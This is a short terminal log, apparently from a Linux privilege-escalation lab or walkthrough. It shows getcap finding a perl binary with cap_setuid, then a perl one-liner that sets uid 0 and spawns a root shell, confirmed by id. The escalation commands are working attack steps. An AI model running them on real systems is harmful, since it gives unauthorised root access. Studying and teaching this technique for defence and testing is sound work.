 yashika@ubuntu:/var/www/html/gara$ getcap -r / 2>/dev/null
getcap -r / 2>/dev/null
/home/yashika/perl = cap_setuid+ep
/usr/bin/mtr-packet = cap_net_raw+ep
yashika@ubuntu:/var/www/html/gara$ cd /home/yashika
cd /home/yashika
yashika@ubuntu:~$ ./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bi
<OSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# id
id
uid=0(root) gid=1001(yashika) groups=1001(yashika)
# cd /root
cd /root
# ls